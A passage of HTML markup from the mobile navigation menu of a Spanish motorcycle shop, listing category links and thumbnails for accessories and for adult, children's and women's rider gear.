                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5260-0_thumb/caballete-lateral.jpg" loading="lazy"
                                            alt="CABALLETE LATERAL" />
                                    <a href="https://motosaleser.es/5260-caballete-lateral" class="mobile-menu__column-title">CABALLETE LATERAL</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-13  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Accesorios</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3991-escapes-y-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3991-0_thumb/escapes-y-accesorios.jpg" loading="lazy"
                                            alt="ESCAPES Y ACCESORIOS" />
                                    <a href="https://motosaleser.es/3991-escapes-y-accesorios" class="mobile-menu__column-title">ESCAPES Y ACCESORIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3992-depositos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3992-0_thumb/depositos.jpg" loading="lazy"
                                            alt="DEPÓSITOS" />
                                    <a href="https://motosaleser.es/3992-depositos" class="mobile-menu__column-title">DEPÓSITOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3995-asientos-y-fundas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3995-0_thumb/asientos-y-fundas.jpg" loading="lazy"
                                            alt="ASIENTOS Y FUNDAS" />
                                    <a href="https://motosaleser.es/3995-asientos-y-fundas" class="mobile-menu__column-title">ASIENTOS Y FUNDAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/296-neumaticos-mousse-camaras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/296-0_thumb/neumaticos-mousse-camaras.jpg" loading="lazy"
                                            alt="NEUMÁTICOS, MOUSSE, CÁMARAS" />
                                    <a href="https://motosaleser.es/296-neumaticos-mousse-camaras" class="mobile-menu__column-title">NEUMÁTICOS, MOUSSE, CÁMARAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4022-protecciones-y-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4022-0_thumb/protecciones-y-accesorios.jpg" loading="lazy"
                                            alt="PROTECCIONES Y ACCESORIOS" />
                                    <a href="https://motosaleser.es/4022-protecciones-y-accesorios" class="mobile-menu__column-title">PROTECCIONES Y ACCESORIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3993-electricidad"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3993-0_thumb/electricidad.jpg" loading="lazy"
                                            alt="ELECTRICIDAD" />
                                    <a href="https://motosaleser.es/3993-electricidad" class="mobile-menu__column-title">ELECTRICIDAD</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4788-accesorios-aluminio"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4788-0_thumb/accesorios-aluminio.jpg" loading="lazy"
                                            alt="ACCESORIOS ALUMINIO" />
                                    <a href="https://motosaleser.es/4788-accesorios-aluminio" class="mobile-menu__column-title">ACCESORIOS ALUMINIO</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3982-adhesivos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3982-0_thumb/adhesivos.jpg" loading="lazy"
                                            alt="ADHESIVOS" />
                                    <a href="https://motosaleser.es/3982-adhesivos" class="mobile-menu__column-title">ADHESIVOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3990-lubricantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3990-0_thumb/lubricantes.jpg" loading="lazy"
                                            alt="LUBRICANTES" />
                                    <a href="https://motosaleser.es/3990-lubricantes" class="mobile-menu__column-title">LUBRICANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4630-equipaje"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4630-0_thumb/equipaje.jpg" loading="lazy"
                                            alt="EQUIPAJE" />
                                    <a href="https://motosaleser.es/4630-equipaje" class="mobile-menu__column-title">EQUIPAJE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5021-correas-de-sujeccion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5021-0_thumb/correas-de-sujeccion.jpg" loading="lazy"
                                            alt="CORREAS DE SUJECCIÓN" />
                                    <a href="https://motosaleser.es/5021-correas-de-sujeccion" class="mobile-menu__column-title">CORREAS DE SUJECCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4823-navegacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4823-0_thumb/navegacion.jpg" loading="lazy"
                                            alt="NAVEGACIÓN" />
                                    <a href="https://motosaleser.es/4823-navegacion" class="mobile-menu__column-title">NAVEGACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4835-transporte"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4835-0_thumb/transporte.jpg" loading="lazy"
                                            alt="TRANSPORTE" />
                                    <a href="https://motosaleser.es/4835-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4023-herramientas-y-utensilios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4023-0_thumb/herramientas-y-utensilios.jpg" loading="lazy"
                                            alt="HERRAMIENTAS Y UTENSILIOS" />
                                    <a href="https://motosaleser.es/4023-herramientas-y-utensilios" class="mobile-menu__column-title">HERRAMIENTAS Y UTENSILIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5024-tornilleria"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5024-0_thumb/tornilleria.jpg" loading="lazy"
                                            alt="TORNILLERÍA" />
                                    <a href="https://motosaleser.es/5024-tornilleria" class="mobile-menu__column-title">TORNILLERÍA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3994-paddock"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3994-0_thumb/paddock.jpg" loading="lazy"
                                            alt="PADDOCK" />
                                    <a href="https://motosaleser.es/3994-paddock" class="mobile-menu__column-title">PADDOCK</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5116-matriculas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5116-0_thumb/matriculas.jpg" loading="lazy"
                                            alt="MATRÍCULAS" />
                                    <a href="https://motosaleser.es/5116-matriculas" class="mobile-menu__column-title">MATRÍCULAS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-user mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">PILOTO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Adulto</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/71-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/71-0_thumb/cascos.jpg" loading="lazy"
                                            alt="CASCOS" />
                                    <a href="https://motosaleser.es/71-cascos" class="mobile-menu__column-title">CASCOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/64-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/64-0_thumb/gafas.jpg" loading="lazy"
                                            alt="GAFAS" />
                                    <a href="https://motosaleser.es/64-gafas" class="mobile-menu__column-title">GAFAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3963-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3963-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="JERSEYS" />
                                    <a href="https://motosaleser.es/3963-jerseys" class="mobile-menu__column-title">JERSEYS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/69-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/69-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/69-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/916-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/916-0_thumb/sets.jpg" loading="lazy"
                                            alt="SETS" />
                                    <a href="https://motosaleser.es/916-sets" class="mobile-menu__column-title">SETS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/67-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/67-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/67-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3962-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3962-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/3962-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/66-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/66-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/66-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4024-rinoneras-y-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4024-0_thumb/rinoneras-y-mochilas.jpg" loading="lazy"
                                            alt="RIÑONERAS Y MOCHILAS" />
                                    <a href="https://motosaleser.es/4024-rinoneras-y-mochilas" class="mobile-menu__column-title">RIÑONERAS Y MOCHILAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/63-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/63-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="CHAQUETAS Y CHUBASQUEROS" />
                                    <a href="https://motosaleser.es/63-chaquetas-y-chubasqueros" class="mobile-menu__column-title">CHAQUETAS Y CHUBASQUEROS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4665-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4665-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4665-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4470-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4470-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4470-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4008-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4008-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL" />
                                    <a href="https://motosaleser.es/4008-casual" class="mobile-menu__column-title">CASUAL</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4010-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4010-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/4010-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Infantil</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3964-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3964-0_thumb/cascos.jpg" loading="lazy"
                                            alt="CASCOS" />
                                    <a href="https://motosaleser.es/3964-cascos" class="mobile-menu__column-title">CASCOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3965-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3965-0_thumb/gafas.jpg" loading="lazy"
                                            alt="GAFAS" />
                                    <a href="https://motosaleser.es/3965-gafas" class="mobile-menu__column-title">GAFAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3966-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3966-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="JERSEYS" />
                                    <a href="https://motosaleser.es/3966-jerseys" class="mobile-menu__column-title">JERSEYS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3970-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3970-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/3970-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3968-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3968-0_thumb/sets.jpg" loading="lazy"
                                            alt="SETS" />
                                    <a href="https://motosaleser.es/3968-sets" class="mobile-menu__column-title">SETS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3969-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3969-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/3969-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3971-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3971-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/3971-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3972-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3972-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/3972-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4942-0_thumb/chubasqueros-y-chaquetas.jpg" loading="lazy"
                                            alt="CHUBASQUEROS Y CHAQUETAS" />
                                    <a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas" class="mobile-menu__column-title">CHUBASQUEROS Y CHAQUETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4012-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4012-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4012-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4998-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4998-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4998-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4237-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4237-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/4237-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4011-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4011-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL" />
                                    <a href="https://motosaleser.es/4011-casual" class="mobile-menu__column-title">CASUAL</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-14  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Mujer</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4281-cascos-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4281-0_thumb/cascos-mujer.jpg" loading="lazy"
                                            alt="CASCOS MUJER" />
                                    <a href="https://motosaleser.es/4281-cascos-mujer" class="mobile-menu__column-title">CASCOS MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4280-gafas-de-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4280-0_thumb/gafas-de-mujer.jpg" loading="lazy"
                                            alt="GAFAS DE MUJER" />
                                    <a href="https://motosaleser.es/4280-gafas-de-mujer" class="mobile-menu__column-title">GAFAS DE MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4043-equipaciones-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4043-0_thumb/equipaciones-mujer.jpg" loading="lazy"
                                            alt="EQUIPACIONES MUJER" />
                                    <a href="https://motosaleser.es/4043-equipaciones-mujer" class="mobile-menu__column-title">EQUIPACIONES MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4952-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4952-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/4952-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4953-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4953-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/4953-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4969-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4969-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/4969-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4987-rinonera-y-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4987-0_thumb/rinonera-y-mochilas.jpg" loading="lazy"
                                            alt="RIÑONERA Y MOCHILAS" />
                                    <a href="https://motosaleser.es/4987-rinonera-y-mochilas" class="mobile-menu__column-title">RIÑONERA Y MOCHILAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4982-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4982-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4982-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4279-chaquetas-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4279-0_thumb/chaquetas-mujer.jpg" loading="lazy"
                                            alt="CHAQUETAS MUJER" />
                                    <a href="https://motosaleser.es/4279-chaquetas-mujer" class="mobile-menu__column-title">CHAQUETAS MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4995-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4995-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4995-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4707-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4707-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL " />
                                    <a href="https://motosaleser.es/4707-casual" class="mobile-menu__column-title">CASUAL </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5030-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5030-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/5030-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-17  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Dual Road</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4274-cascos-dual-road"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4274-0_thumb/cascos-dual-road.jpg" loading="lazy"
                                            alt="CASCOS DUAL ROAD" />
                                    <a href="https://motosaleser.es/4274-cascos-dual-road" class="mobile-menu__column-title">CASCOS DUAL ROAD</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4275-cascos-jet"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4275-0_thumb/cascos-jet.jpg" loading="lazy"
                                            alt="CASCOS JET" />
                                    <a href="https://motosaleser.es/4275-cascos-jet" class="mobile-menu__column-title">CASCOS JET</a>
                                    ></a>                                                                    </div>

